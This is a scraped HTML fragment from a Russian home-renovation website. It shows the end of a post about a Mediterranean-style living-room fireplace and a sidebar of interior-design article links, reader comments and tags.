href='mailto:?subject=%D0%9A%D0%B0%D0%BC%D0%B8%D0%BD%20%D0%B2%20%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%BE%D0%B9%20%D1%81%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%D0%B9%20%D1%81%D1%82%D0%B8%D0%BB%D1%8C&amp;body=https://www.remontbp.com/sredizemnomorskij-stil-v-interere/10_min-58/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-03-08T12:55:17+00:00" >2014-03-08 12:55:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-03-08 12:55:17</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Камин в гостиной средиземноморский стиль</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sredizemnomorskij-stil-v-interere/10_min-58/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFmJiY////AAAAaGhowMDA5OTk9PT0NjY26ES/zwAAB69JREFUeNrs3ct22zYARVHQePD//[base64]/62/[base64]/[base64]/+79cHPQBwDm6/yCw3zP2HxU0AGYC8Ei1dQAOfhD01W8Erm0AcOC+48aw2gGIBnCdBgA4aN91YdTaAIgGMDGBcwP4zvuCJl0LABB+3wAAW54DHYBj9e0XRs13LADAxpXAAOBA7XBj2GyPAQDCN4TnBrDPlYENgIM09gEw1X7w1F9L3wnATJsBAMLngFN/[base64]/qEcy///[base64]/jYwfAkAQPgSwJ+HT9casgsE4BVPAK+ICd8DnPn2OAA+a+N9ZF4Tl70E9KLI2dr6liivio1eAZz73qizAmjt677rW18S5nXxu+zT1q8isPkNUQWAfTbq65dc2rj9RaEdgN1Oakrff/zPfW/cyQFcHsCvfRI88KLgAsCeAK5Pgv4yA+2BCyP6AGBXAO8Gdln/uzn0IABuV0U+beCxS6PcHXwMALd54JkjuUevjXN7+GEAvK8J+7cO/8kvjp0PwPud0VsRPHF1bAfgaAA23h492jM3iNcBwCEB/FDwVwajt/Lk9fFtAeC4AH48Eq4QWu993Oqj99ZKqU+O/RQTQAKAr+z0EwAAz00ACwDRADoA0QBm+DgVAI+3DgCiAbQFgGQAc3yeFoDoBwAA0TsAANIXAACELwAACD4CBCD6d0AAPLcBACAZwDrP8AOQPv4AJD//AXho/AFIBlDmGn4Atp7/zTb+AGxa/rVlASAXQB0LAMEAJvzxByD8xx+A5Kf/uQH09Vs3f8sCwOHmgNXePxrAU3/UvWX4+7IAcMzGw691uPvZP/nwn/5dwWN85TRQA96kfPovcSy9rH74cwG87wlKffXotzEWAM40E7SXTQTX0V9Smuopd0FQnx/8viQ12TJn3N7789jLX9aa9JM/KYD3ncGldmFwt4Pr0AeO/awAflkd3l4HdbFQ11s/h3xdL//[base64]/SPAAJk9UICWCrftAAAAAElFTkSuQmCC" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFiYmJ////[base64]/[base64]//ef9J7E4OIAnt8IXMoTY//T/98KADMBeKVeFgDO3befGDa/gWsD+MSBUb0CEA3gMQ0AcNav/kPPhh8FgGgAExO49uv65HlBk64FAAg/bwCALdeBCsC5+viBUQWAbAC3vgBwog44MWy2ywAA4TeE1341xxwZWAA4ScuNAACOqAFwiupRACaaAwAIF3DpF1KOAzDN28wBCBdwaQDtSACT7AkC8LoAAI6uHwpgjoUgAOHLAADCLwKXBjAOBjDDReDSL+F2eAsA2QAaAAe2HA/g+utA+wDhU8DFPxzaTAHRAO732kwB0QBWAt2NQDSAlcAwBUQDWF/FHwiM8Xj4U6l1+arWUrY9MOaP7xIG4KwE1pH/8+Oell0YFADOd0PwGPqnl5FvLiI6AKciMHrZemu2lB67DJzqQw7rD3Opr/[base64]/i6b+O7CGx+TGAD4AgAj+/8cobxv/bhoZcGsBLY/Zu//UGx1z437uIA1gvwvq/ghQMDGgBHAth3Gtg+/1/9+OgZADwO7tpnFF45N8rJoScA8PdRkW8beO3QKGcHnwPA42exvfNqXj02zunhpwHwY01YPzr8Fz84dj4Ar50d+8bRsRWAswH4Oj36ybn5vYODrz4BTAvgn0VBq3/8Ca2lvXl8fAHgxAC+LgnrdFBKrctXtZbSWn9z7Ce4B8wA8N8Ru+1aBeBiAPbt8isAANInAADeqd0BSAYwFgCiAUzxfkoAoi8AAIRfAACIvgMAIH0BAED4AgCA4C1AACwAATD+AISPPwDh4w9A+PgDsHn9P9f4AxB7/wdA8v4fANH7/wC4/ANg+gfAjz8AT9/8T/s4vcs+Jm58cvzb/Q7A6b7yjxFoyx2AU37t/SPDX+93AM56IWjffe2f+qf/+gAen+4f37n0m334p3hY9NKGuT8ZwONSsPc88N7zpgA45Fqw20SQM/r3yc4L2AHBaAHX/WkB/HM5ePHhL6OnDf6cAH7MBQ8GTzt4DH3NG/uZAfwEobS2Wuhj7acnBK1/[base64]" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="Tsg=" />
					<input type="hidden" name="cptch_time" value="1768826406" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='16179' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
